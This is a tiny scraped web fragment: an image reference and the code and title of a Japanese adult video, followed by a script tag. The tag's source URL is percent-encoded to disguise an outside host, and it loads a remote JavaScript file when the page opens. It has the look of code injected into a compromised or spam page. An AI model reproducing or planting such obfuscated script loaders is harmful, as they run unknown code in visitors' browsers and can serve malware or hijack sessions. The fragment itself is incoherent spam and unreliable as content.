 加勒比070715-915 視界侵入！たちまち挿入！ ～ちょっと待ってー、凄い硬い～<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>